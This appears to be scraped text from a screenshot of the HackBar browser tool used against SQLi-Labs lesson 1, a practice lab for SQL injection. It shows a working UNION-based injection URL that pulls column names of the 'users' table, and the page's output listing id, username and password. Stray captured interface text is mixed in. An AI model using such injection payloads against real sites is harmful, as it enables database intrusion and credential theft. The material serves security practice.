 INT SQL BASICS· UNION BASED· ERROR/DOUBLE QUERY· TOOLS· WAF BYPASS· ENCODING· HTML· ENCRYPTION· OTHER· XSS· LFI·
Load URL http://sqlilabs.njhack.xyz:8080/Less-1/index.php?id=-2' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users' --+
Split URL
正在讲话: LIMBO;
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri Replace All
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1